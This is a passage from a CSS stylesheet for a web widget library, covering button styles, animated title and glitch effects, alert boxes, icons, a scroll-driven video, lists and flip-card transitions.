    transition: all .6s ease-in-out;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
}

.bw-button-box.gradient .bw-btn:hover {
    background-position: 100% 0;
    color: #000;
    box-shadow: 0 4px 22px -4px rgba(0, 0, 0, 0.23);
    transition: all .6s ease-in-out;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
}

.bw-button-box.gradient .bw-btn:focus {
    outline: none;
}

.bw-button-box.gradient .bw-btn {
    background-image: linear-gradient(to right, #000, #444, #f7f7f7, #f9f9f9);
}


/* Simple */

.bw-button-box.simple {
    padding: 0 4px;
    line-height: 1px;
}

.bw-button-box.simple .bw-btn {
    font-size: 14px;
    color: #222;
    line-height: 10px;
    padding: 3px;
    text-transform: capitalize;
    letter-spacing: 1.3px;
    line-height: 2;
    font-weight: 500;
    display: block;
}

.bw-button-box.simple .bw-btn:before {
    content: '';
    background: #222;
    width: 0px;
    height: 1px;
    top: 50%;
    left: 0;
    position: absolute;
    transition: all .17s cubic-bezier(0.4, 0, 1, 1);
    -webkit-transition: all .17s cubic-bezier(0.4, 0, 1, 1);
    -moz-transition: all .17s cubic-bezier(0.4, 0, 1, 1);
    -ms-transition: all .17s cubic-bezier(0.4, 0, 1, 1);
    -o-transition: all .17s cubic-bezier(0.4, 0, 1, 1);
}

.bw-button-box.simple:hover .bw-btn:before {
    width: 100%;
}


/* Custom */

.bw-button-box.custom .bw-custom-btn.after,
.bw-button-box.custom .bw-custom-btn.before {
    display: flex;
    align-items: center;
}

.bw-button-box.custom .bw-custom-btn.up,
.bw-button-box.custom .bw-custom-btn.down {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.bw-button-box.custom .bw-custom-btn.up span,
.bw-button-box.custom .bw-custom-btn.down span {
    display: block;
}

.bw-custom-btn.before .bw-custom-icon-shape {
    padding: 0 14px 0 0;
}

.bw-custom-btn.after .bw-custom-icon-shape {
    padding: 0 0 0 14px;
}

.bw-custom-btn.down .bw-custom-icon-shape {
    padding: 14px 0 0 0;
}

.bw-custom-btn.up .bw-custom-icon-shape {
    padding: 0 0 14px 0;
}

.bw-button-box .bw-custom-btn .bw-custom-icon-shape,
.bw-button-box .bw-custom-btn .bw-custom-icon-shape svg,
.bw-button-box .bw-custom-btn .bw-custom-icon-shape i {
    transition: all .21s ease-in-out;
    -webkit-transition: all .21s ease-in-out;
    -moz-transition: all .21s ease-in-out;
    -ms-transition: all .21s ease-in-out;
    -o-transition: all .21s ease-in-out;
    vertical-align: middle;
}

.bw-button-box .bw-custom-btn .bw-custom-icon-shape svg {
    height: auto;
}


/* General Alignment */

.bw-button-box.left,
.bw-button-box.right,
.bw-button-box.center {
    display: block;
    width: fit-content;
}

.bw-button-box.center {
    margin: auto;
}

.bw-button-box.right {
    float: right;
}

.bw-button-box.left {
    float: left;
}

.bw-button-box.noise.n-1 .bw-btn.bw-btn-n-1,
.bw-button-box.noise.n-2 .bw-btn.bw-btn-n-2 {
    width: inherit;
}

.bw-button-box.simple,
.bw-button-box.abstract.a-1,
.bw-button-box.fancy.f-5,
.bw-button-box.fancy.f-2 {
    display: block;
    width: fit-content;
}

.bw-button-box.simple.center,
.bw-button-box.abstract.a-1.center,
.bw-button-box.fancy.f-5.center,
.bw-button-box.fancy.f-2.center {
    display: block;
    float: unset;
    width: fit-content;
    margin-right: auto;
    margin-left: 0;
    margin: auto;
}

.bw-button-box.noise.n-1.center,
.bw-button-box.noise.n-2.center {
    display: block;
    float: unset;
    margin-right: auto;
    margin-left: 0;
    margin: auto;
}

.bw-button-box.simple.right,
.bw-button-box.abstract.a-1.right,
.bw-button-box.fancy.f-5.right,
.bw-button-box.fancy.f-2.right {
    /* float: right; */
    display: block;
    float: unset;
    width: fit-content;
    margin-left: auto;
    margin-right: 0;
}

.bw-button-box.noise.n-1.right,
.bw-button-box.noise.n-2.right {
    /* float: right; */
    display: block;
    float: unset;
    margin-left: auto;
    margin-right: 0;
}

.bw-button-box.left {
    display: block;
    float: unset;
    width: fit-content;
    margin-right: auto;
    margin-left: 0;
}

.bw-button-box.right {
    display: block;
    float: unset;
    width: fit-content;
    margin-left: auto;
    margin-right: 0;
}

.bw-button-box.modern.m-2.left,
.bw-button-box.modern.m-2.center,
.bw-button-box.modern.m-2.right {
    display: flex;
}

.bw-button-box.modern.m-2.left {
    justify-content: flex-start;
}

.bw-button-box.modern.m-2.center {
    justify-content: center;
}

.bw-button-box.modern.m-2.right {
    justify-content: flex-end;
}


/**
 * Black Title Animate
 */

.bw-title-animate.left {
    text-align: left;
}

.bw-title-animate.center {
    text-align: center;
    width: fit-content;
    margin: auto;
}

.bw-title-animate.right {
    text-align: right;
}

.bw-title-animate h1,
.bw-title-animate h2,
.bw-title-animate h3,
.bw-title-animate h4,
.bw-title-animate h5,
.bw-title-animate h6,
.bw-title-animate p,
.bw-title-animate span {
    margin: 0;
}

.bw-title-animate .bw-animate-text,
.bw-title-animate .bw-before,
.bw-title-animate .bw-after {
    color: #000;
}


/* Simple - Sunny mornings */

.bw-title-animate .bw-simple-wrap .bw-letter {
    display: inline-block;
}


/* Classic - Signal & Noise */

.bw-title-animate .bw-classic {
    position: relative;
    color: #402d2d;
}

.bw-title-animate .bw-classic .bw-text-wrapper {
    position: relative;
    display: inline-block;
    padding-right: 0.05em;
}

.bw-title-animate .bw-classic .bw-line {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 3px;
    width: 100%;
    background-color: #402d2d;
    transform-origin: 0.5 0;
}

.bw-title-animate .bw-classic .bw-letters {
    display: inline-block;
    opacity: 0;
}


/* Liner - Find Your Element*/

.bw-title-animate .bw-liner .bw-text-wrapper {
    position: relative;
    display: inline-block;
    padding-right: 0.05em;
}

.bw-title-animate .bw-liner .bw-line {
    opacity: 0;
    position: absolute;
    left: 0;
    height: 2px;
    width: 100%;
    background-color: #fff;
    bottom: 0;
    transform-origin: 100% 100%;
}

.bw-title-animate .bw-liner .bw-letter {
    display: inline-block;
}


/* Effective - Ready Set Go! */

.bw-title-animate .bw-effective {
    position: relative;
    min-height: 95px;
}

.bw-title-animate .bw-effective .bw-letters {
    position: absolute;
    margin: auto;
    left: 0;
    top: 0;
    right: auto;
    opacity: 0;
}


/* Typing - Hello Goodbye */

.bw-title-animate .bw-typing .bw-text-wrapper {
    position: relative;
    display: inline-block;
    padding-right: 0.05em;
}

.bw-title-animate .bw-typing .bw-line {
    opacity: 0;
    position: absolute;
    left: 0;
    height: 100%;
    width: 3px;
    background-color: #fff;
    transform-origin: 0 50%;
}

.bw-title-animate .bw-typing .bw-line1 {
    top: 0;
    left: 0;
}

.bw-title-animate .bw-typing .bw-letter {
    display: inline-block;
}


/* Fade From Top / Right / Bottom / Left - Dreams */

.bw-title-animate .bw-fft,
.bw-title-animate .bw-ffr,
.bw-title-animate .bw-ffl,
.bw-title-animate .bw-ffb {
    position: relative;
}

.bw-title-animate .bw-fft .bw-text-wrapper,
.bw-title-animate .bw-ffr .bw-text-wrapper,
.bw-title-animate .bw-ffb .bw-text-wrapper,
.bw-title-animate .bw-ffl .bw-text-wrapper {
    position: relative;
    display: inline-block;
    padding-right: 0.05em;
    overflow: hidden;
}

.bw-title-animate .bw-fft .bw-letter,
.bw-title-animate .bw-ffr .bw-letter,
.bw-title-animate .bw-ffb .bw-letter,
.bw-title-animate .bw-ffl .bw-letter {
    display: inline-block;
    transform-origin: 0 0;
}


/* FadeIn FadeOut - Out Now*/

.bw-title-animate .bw-fout,
.bw-title-animate .bw-fin {
    text-transform: uppercase;
}

.bw-title-animate .bw-fout .bw-word,
.bw-title-animate .bw-fin .bw-word {
    display: inline-block;
}


/* Glitch */

.bw-glitch {
    width: fit-content;
    margin: 0 auto;
    display: -webkit-inline-box !important;
}


/* Glitch One */

.bw-animate-text.bw-glitch {
    display: block;
}

.bw-glitch {
    position: relative;
    margin: 0 auto;
}

.bw-glitch::before,
.bw-glitch::after {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    animation-direction: alternate-reverse;
    overflow: hidden;
    position: absolute;
    top: 0;
    clip: rect(0, 900px, 0, 0);
    content: attr(data-text);
}

.bw-glitch::after {
    -webkit-animation-name: glitch-animation;
    animation-name: glitch-animation;
    -webkit-animation-duration: 4s;
    animation-duration: 4s;
    left: 4px;
    text-shadow: -1px 0 #ffa800;
    background: #f5efe0;
}

.bw-glitch::before {
    -webkit-animation-name: glitch-animation-2;
    animation-name: glitch-animation-2;
    -webkit-animation-duration: 6s;
    animation-duration: 6s;
    left: -4px;
    text-shadow: 1px 0 #00d8ff;
    background: #f5efe0;
}

@-webkit-keyframes glitch-animation {
    0% {
        clip: rect(42px, 9999px, 44px, 0);
    }
    5% {
        clip: rect(12px, 9999px, 59px, 0);
    }
    10% {
        clip: rect(48px, 9999px, 29px, 0);
    }
    15.0% {
        clip: rect(42px, 9999px, 73px, 0);
    }
    20% {
        clip: rect(63px, 9999px, 27px, 0);
    }
    25% {
        clip: rect(34px, 9999px, 55px, 0);
    }
    30.0% {
        clip: rect(86px, 9999px, 73px, 0);
    }
    35% {
        clip: rect(20px, 9999px, 20px, 0);
    }
    40% {
        clip: rect(26px, 9999px, 60px, 0);
    }
    45% {
        clip: rect(25px, 9999px, 66px, 0);
    }
    50% {
        clip: rect(57px, 9999px, 98px, 0);
    }
    55.0% {
        clip: rect(5px, 9999px, 46px, 0);
    }
    60.0% {
        clip: rect(82px, 9999px, 31px, 0);
    }
    65% {
        clip: rect(54px, 9999px, 27px, 0);
    }
    70% {
        clip: rect(28px, 9999px, 99px, 0);
    }
    75% {
        clip: rect(45px, 9999px, 69px, 0);
    }
    80% {
        clip: rect(23px, 9999px, 85px, 0);
    }
    85.0% {
        clip: rect(54px, 9999px, 84px, 0);
    }
    90% {
        clip: rect(45px, 9999px, 47px, 0);
    }
    95% {
        clip: rect(37px, 9999px, 20px, 0);
    }
    100% {
        clip: rect(4px, 9999px, 91px, 0);
    }
}

@keyframes glitch-animation {
    0% {
        clip: rect(42px, 9999px, 44px, 0);
    }
    5% {
        clip: rect(12px, 9999px, 59px, 0);
    }
    10% {
        clip: rect(48px, 9999px, 29px, 0);
    }
    15.0% {
        clip: rect(42px, 9999px, 73px, 0);
    }
    20% {
        clip: rect(63px, 9999px, 27px, 0);
    }
    25% {
        clip: rect(34px, 9999px, 55px, 0);
    }
    30.0% {
        clip: rect(86px, 9999px, 73px, 0);
    }
    35% {
        clip: rect(20px, 9999px, 20px, 0);
    }
    40% {
        clip: rect(26px, 9999px, 60px, 0);
    }
    45% {
        clip: rect(25px, 9999px, 66px, 0);
    }
    50% {
        clip: rect(57px, 9999px, 98px, 0);
    }
    55.0% {
        clip: rect(5px, 9999px, 46px, 0);
    }
    60.0% {
        clip: rect(82px, 9999px, 31px, 0);
    }
    65% {
        clip: rect(54px, 9999px, 27px, 0);
    }
    70% {
        clip: rect(28px, 9999px, 99px, 0);
    }
    75% {
        clip: rect(45px, 9999px, 69px, 0);
    }
    80% {
        clip: rect(23px, 9999px, 85px, 0);
    }
    85.0% {
        clip: rect(54px, 9999px, 84px, 0);
    }
    90% {
        clip: rect(45px, 9999px, 47px, 0);
    }
    95% {
        clip: rect(37px, 9999px, 20px, 0);
    }
    100% {
        clip: rect(4px, 9999px, 91px, 0);
    }
}

@-webkit-keyframes glitch-animation-2 {
    0% {
        clip: rect(65px, 9999px, 100px, 0);
    }
    5% {
        clip: rect(52px, 9999px, 74px, 0);
    }
    10% {
        clip: rect(79px, 9999px, 85px, 0);
    }
    15.0% {
        clip: rect(75px, 9999px, 5px, 0);
    }
    20% {
        clip: rect(67px, 9999px, 61px, 0);
    }
    25% {
        clip: rect(14px, 9999px, 79px, 0);
    }
    30.0% {
        clip: rect(1px, 9999px, 66px, 0);
    }
    35% {
        clip: rect(86px, 9999px, 30px, 0);
    }
    40% {
        clip: rect(23px, 9999px, 98px, 0);
    }
    45% {
        clip: rect(85px, 9999px, 72px, 0);
    }
    50% {
        clip: rect(71px, 9999px, 75px, 0);
    }
    55.0% {
        clip: rect(2px, 9999px, 48px, 0);
    }
    60.0% {
        clip: rect(30px, 9999px, 16px, 0);
    }
    65% {
        clip: rect(59px, 9999px, 50px, 0);
    }
    70% {
        clip: rect(41px, 9999px, 62px, 0);
    }
    75% {
        clip: rect(2px, 9999px, 82px, 0);
    }
    80% {
        clip: rect(47px, 9999px, 73px, 0);
    }
    85.0% {
        clip: rect(3px, 9999px, 27px, 0);
    }
    90% {
        clip: rect(26px, 9999px, 55px, 0);
    }
    95% {
        clip: rect(42px, 9999px, 97px, 0);
    }
    100% {
        clip: rect(38px, 9999px, 49px, 0);
    }
}

@keyframes glitch-animation-2 {
    0% {
        clip: rect(65px, 9999px, 100px, 0);
    }
    5% {
        clip: rect(52px, 9999px, 74px, 0);
    }
    10% {
        clip: rect(79px, 9999px, 85px, 0);
    }
    15.0% {
        clip: rect(75px, 9999px, 5px, 0);
    }
    20% {
        clip: rect(67px, 9999px, 61px, 0);
    }
    25% {
        clip: rect(14px, 9999px, 79px, 0);
    }
    30.0% {
        clip: rect(1px, 9999px, 66px, 0);
    }
    35% {
        clip: rect(86px, 9999px, 30px, 0);
    }
    40% {
        clip: rect(23px, 9999px, 98px, 0);
    }
    45% {
        clip: rect(85px, 9999px, 72px, 0);
    }
    50% {
        clip: rect(71px, 9999px, 75px, 0);
    }
    55.0% {
        clip: rect(2px, 9999px, 48px, 0);
    }
    60.0% {
        clip: rect(30px, 9999px, 16px, 0);
    }
    65% {
        clip: rect(59px, 9999px, 50px, 0);
    }
    70% {
        clip: rect(41px, 9999px, 62px, 0);
    }
    75% {
        clip: rect(2px, 9999px, 82px, 0);
    }
    80% {
        clip: rect(47px, 9999px, 73px, 0);
    }
    85.0% {
        clip: rect(3px, 9999px, 27px, 0);
    }
    90% {
        clip: rect(26px, 9999px, 55px, 0);
    }
    95% {
        clip: rect(42px, 9999px, 97px, 0);
    }
    100% {
        clip: rect(38px, 9999px, 49px, 0);
    }
}


/* Glitch Two */

.bw-glitch-wrapper .bw-animate-text.bw-glitch::before,
.bw-glitch-wrapper .bw-animate-text.bw-glitch::after {
    color: white;
    content: attr(data-text);
    position: absolute;
    width: 100%;
    height: 100%;
    background: #f5efe0;
    overflow: hidden;
    top: 0;
}

.bw-glitch-wrapper .bw-animate-text.bw-glitch::before {
    left: 3px;
    text-shadow: -2px 0 red;
    animation-name: glitch-animation-1;
    animation-duration: 2s;
    animation-timing-function: linear;
    animation-delay: 0s;
    animation-iteration-count: infinite;
    animation-direction: reverse-alternate;
}

.bw-glitch-wrapper .bw-animate-text.bw-glitch::after {
    left: -3px;
    text-shadow: -2px 0 blue;
    animation-name: glitch-animation-2;
    animation-duration: 2s;
    animation-timing-function: linear;
    animation-delay: 0s;
    animation-iteration-count: infinite;
    animation-direction: reverse-alternate;
}

@keyframes glitch-animation-1 {
    0% {
        clip: rect(136px, 350px, 81px, 30px);
    }
    5% {
        clip: rect(115px, 350px, 5px, 30px);
    }
    10% {
        clip: rect(43px, 350px, 134px, 30px);
    }
    15% {
        clip: rect(16px, 350px, 43px, 30px);
    }
    20% {
        clip: rect(34px, 350px, 6px, 30px);
    }
    25% {
        clip: rect(112px, 350px, 76px, 30px);
    }
    30% {
        clip: rect(35px, 350px, 146px, 30px);
    }
    35% {
        clip: rect(38px, 350px, 92px, 30px);
    }
    40% {
        clip: rect(149px, 350px, 4px, 30px);
    }
    45% {
        clip: rect(108px, 350px, 106px, 30px);
    }
    50% {
        clip: rect(1px, 350px, 85px, 30px);
    }
    55% {
        clip: rect(57px, 350px, 3px, 30px);
    }
    60% {
        clip: rect(93px, 350px, 45px, 30px);
    }
    65% {
        clip: rect(131px, 350px, 121px, 30px);
    }
    70% {
        clip: rect(117px, 350px, 102px, 30px);
    }
    75% {
        clip: rect(27px, 350px, 136px, 30px);
    }
    80% {
        clip: rect(16px, 350px, 71px, 30px);
    }
    85% {
        clip: rect(130px, 350px, 8px, 30px);
    }
    90% {
        clip: rect(71px, 350px, 79px, 30px);
    }
    95% {
        clip: rect(137px, 350px, 39px, 30px);
    }
    100% {
        clip: rect(105px, 350px, 12px, 30px);
    }
}

@keyframes glitch-animation-2 {
    0% {
        clip: rect(28px, 350px, 23px, 30px);
    }
    5% {
        clip: rect(106px, 350px, 6px, 30px);
    }
    10% {
        clip: rect(112px, 350px, 109px, 30px);
    }
    15% {
        clip: rect(90px, 350px, 74px, 30px);
    }
    20% {
        clip: rect(138px, 350px, 71px, 30px);
    }
    25% {
        clip: rect(1px, 350px, 31px, 30px);
    }
    30% {
        clip: rect(135px, 350px, 149px, 30px);
    }
    35% {
        clip: rect(85px, 350px, 137px, 30px);
    }
    40% {
        clip: rect(119px, 350px, 32px, 30px);
    }
    45% {
        clip: rect(126px, 350px, 69px, 30px);
    }
    50% {
        clip: rect(135px, 350px, 33px, 30px);
    }
    55% {
        clip: rect(110px, 350px, 128px, 30px);
    }
    60% {
        clip: rect(44px, 350px, 56px, 30px);
    }
    65% {
        clip: rect(69px, 350px, 111px, 30px);
    }
    70% {
        clip: rect(32px, 350px, 11px, 30px);
    }
    75% {
        clip: rect(149px, 350px, 94px, 30px);
    }
    80% {
        clip: rect(129px, 350px, 125px, 30px);
    }
    85% {
        clip: rect(129px, 350px, 83px, 30px);
    }
    90% {
        clip: rect(9px, 350px, 116px, 30px);
    }
    95% {
        clip: rect(111px, 350px, 21px, 30px);
    }
    100% {
        clip: rect(38px, 350px, 20px, 30px);
    }
}


/* Fade From Bottom 2 */

.bw-fade-text {
    overflow: hidden;
}

.bw-fade-text .bw-animate-text {
    position: relative;
}


/**
 * Black Line
 */

.bw-alert-box {
    padding: 12px 14px;
    border-radius: 8px;
    background: rgb(0, 0, 0, 0.07);
    border: 2px solid rgb(0, 0, 0, 1);
    color: #000000;
    font-weight: 600;
}

.bw-alert-box i {
    padding: 0 8px 0 0;
    font-size: 20px;
}

.bw-alert-box.warning {
    background: rgba(255, 242, 45, 0.07);
    border-color: #fff22d;
    color: #efca15;
}

.bw-alert-box.error {
    background: rgb(255, 0, 0, 0.07);
    border-color: #ff0000;
    color: #ff0000;
}

.bw-alert-box.success {
    background: rgba(38, 131, 108, 0.07);
    border-color: #26836c;
    color: #26836c;
}


/**
 * Black Icon
 */

.bw-icon-box {
    display: block;
}

.bw-icon-box .bw-icon-into {
    display: inline-block;
    background: #fff;
    padding: 14px 15px;
    border-radius: 50%;
    box-shadow: 0 12px 38px rgba(0, 0, 0, 0.2);
}

.bw-icon-box .bw-icon-into i {
    font-size: 44px;
    color: #222;
    transition: all .4s cubic-bezier(0.91, 0.53, 0.57, 0.79);
    -webkit-transition: all .4s cubic-bezier(0.91, 0.53, 0.57, 0.79);
    -moz-transition: all .4s cubic-bezier(0.91, 0.53, 0.57, 0.79);
    -ms-transition: all .4s cubic-bezier(0.91, 0.53, 0.57, 0.79);
    -o-transition: all .4s cubic-bezier(0.91, 0.53, 0.57, 0.79);
}


/**
 * Black Video Sequence
 */

.bw-scroll-video {
    position: relative;
    min-height: 100vh;
}

.bw-sencor {
    position: absolute;
    height: 100vh;
    top: 0;
    left: 0;
    right: 0;
}

.bw-sencor--active {
    position: sticky;
    transition: all .3s ease;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
}

.bw-sencor--ended {
    position: absolute;
    bottom: 0;
    top: auto;
}

.bw-video-scroller {
    width: 100%;
    height: 100%;
    object-fit: cover;
}


/**
 * Black List
 */

.bw-list .bw-list-item {
    display: block;
    margin-bottom: 4px;
}

.bw-list .bw-list-item i {
    font-size: 14px;
    margin-right: 7px;
}

.bw-list .bw-list-item span {
    font-size: 14px;
    letter-spacing: 0.07px;
    color: #1b1e2f;
    font-weight: 400;
}

.bw-list .bw-list-item:hover span,
.bw-list .bw-list-item:hover i {
    transition: all .27s ease-in-out;
    -webkit-transition: all .27s ease-in-out;
    -moz-transition: all .27s ease-in-out;
    -ms-transition: all .27s ease-in-out;
    -o-transition: all .27s ease-in-out;
}


/**
 * Black Line
 */

.bw-line {
    height: 5px;
    background: #000;
    width: 40%;
}

.bw-line.bw-t-2 {
    background: transparent;
    border-bottom: 2px dotted #000;
}

.bw-load-img {
    position: relative;
    overflow: hidden;
    /* cursor: pointer; */
    min-height: 10px;
}

.bw-image-grow-cover {
    position: absolute;
    z-index: 1;
    display: none;
    width: 100%;
    height: 100%;
    background-color: #222;
}

.bw-image-grow-cover.ltr {
    left: 0;
}

.bw-load-img img {
    display: block;
    position: relative;
    width: 100%;
    max-width: 100%;
    transform: translateX(-64px) scale(1.5);
    -webkit-transform: translateX(-64px) scale(1.5);
    -moz-transform: translateX(-64px) scale(1.5);
    -ms-transform: translateX(-64px) scale(1.5);
    -o-transform: translateX(-64px) scale(1.5);
}

.bw-image-grow-cover {
    display: block;
}


/**
 * Black Image
 */

.bw-image {
    display: block;
}

.bw-image img {
    display: inline-block;
}


/* Black Flip Box A = Left To Right */

.bw-flipbox {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}

.bw-flipbox .bw-flip-card {
    color: inherit;
    cursor: pointer;
    width: 100%;
    min-height: 400px;
    perspective: 1000px;
    position: relative;
    height: auto;
}

.bw-flipbox .bw-flip-card .bw-front,
.bw-flipbox .bw-flip-card .bw-back {
    background: #000;
    display: flex;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    justify-content: center;
    align-items: center;
    position: absolute;
    height: 100%;
    width: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    padding: 40px;
    transition: ease-in-out 600ms;
    -webkit-transition: ease-in-out 600ms;
    -moz-transition: ease-in-out 600ms;
    -ms-transition: ease-in-out 600ms;
    -o-transition: ease-in-out 600ms;
    transform-style: preserve-3d;
}

.bw-flipbox .bw-flip-card .bw-front {
    overflow: hidden;
    color: #fff;
}

.bw-flipbox .bw-flip-card .bw-front:before {
    position: absolute;
    display: block;
    content: '';
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #222;
    opacity: .25;
    z-index: -1;
}

.bw-flipbox .bw-flip-card .bw-front,
.bw-flipbox .bw-flip-card .bw-back,
.bw-flipbox .bw-flip-card .bw-front:before {
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    -ms-border-radius: 12px;
    -o-border-radius: 12px;
}

.bw-flipbox .bw-flip-card:hover .bw-front {
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
}

.bw-flipbox .bw-flip-card:nth-child(even):hover .bw-front {
    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
}

.bw-flipbox .bw-flip-card .bw-back {
    background: #222;
    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
}

.bw-flipbox .bw-flip-card:hover .bw-back {
    transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
}

.bw-flipbox .bw-flip-card:nth-child(even) .bw-back {
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
}

.bw-flipbox .bw-flip-card .bw-back .bw-button {
    background: linear-gradient(135deg, #333, #555);
    text-decoration: none;
    display: block;
    transition: all .6s ease-in-out;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
}

.bw-flipbox .bw-flip-card .bw-back .bw-button:hover {
    background: linear-gradient(135deg, #444, #666);
}

.bw-flipbox .bw-flip-card:nth-child(even):hover .bw-back {
    transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
}

.bw-flipbox .bw-flip-card .bw-button {
    cursor: pointer;
    font-weight: bold;
    color: #fff;
    padding: 9px 32px;
    border-radius: 100px;
    font: inherit;
    border: none;
    position: relative;
    letter-spacing: 2px;
    text-transform: uppercase;
    transition: 300ms ease;
    -webkit-transition: 300ms ease;
    -moz-transition: 300ms ease;
    -ms-transition: 300ms ease;
    -o-transition: 300ms ease;
}

.bw-flipbox .bw-flip-card .bw-button:before {
    position: absolute;
    display: block;
    content: '';
    height: calc(100% - 20px);
    width: calc(100% - 20px);
    left: 10px;
    top: 16px;
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    -ms-border-radius: 100px;
    -o-border-radius: 100px;
    transition: 300ms ease;
    -webkit-transition: 300ms ease;
    -moz-transition: 300ms ease;
    -ms-transition: 300ms ease;
    -o-transition: 300ms ease;
}

.bw-flipbox .bw-flip-card .bw-button:hover {
    transform: translateZ(40px);
    -webkit-transform: translateZ(40px);
    -moz-transform: translateZ(40px);
    -ms-transform: translateZ(40px);
    -o-transform: translateZ(40px);
}

.bw-flipbox .bw-flip-card .bw-button:active {
    transform: translateZ(20px);
    -webkit-transform: translateZ(20px);
    -moz-transform: translateZ(20px);
    -ms-transform: translateZ(20px);
    -o-transform: translateZ(20px);
}


/* Black Flip Box A = Right To Left */

.bw-flipbox.frtl .bw-flip-card:hover .bw-front {
    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
}

.bw-flipbox.frtl .bw-flip-card:nth-child(even):hover .bw-front {
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
}

.bw-flipbox.frtl .bw-flip-card .bw-back {
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
}

.bw-flipbox.frtl .bw-flip-card:hover .bw-back {
    transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
}

.bw-flipbox.frtl .bw-flip-card:nth-child(even) .bw-back {
    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
}

.bw-flipbox.frtl .bw-flip-card:nth-child(even):hover .bw-back {
    transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
}


/* Black Flip Box A = Top To Bottom */

.bw-flipbox.fttb .bw-flip-card:hover .bw-front {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
    -moz-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
}

.bw-flipbox.fttb .bw-flip-card:nth-child(even):hover .bw-front {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.bw-flipbox.fttb .bw-flip-card .bw-back {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.bw-flipbox.fttb .bw-flip-card:hover .bw-back {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
}

.bw-flipbox.fttb .bw-flip-card:nth-child(even) .bw-back {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
    -moz-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
}

.bw-flipbox.fttb .bw-flip-card:nth-child(even):hover .bw-back {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
}


/* Black Flip Box A = Bottom To Top */

.bw-flipbox.fbtt .bw-flip-card:hover .bw-front {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.bw-flipbox.fbtt .bw-flip-card:nth-child(even):hover .bw-front {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
    -moz-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
}

.bw-flipbox.fbtt .bw-flip-card .bw-back {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
    -moz-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
}

.bw-flipbox.fbtt .bw-flip-card:hover .bw-back {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
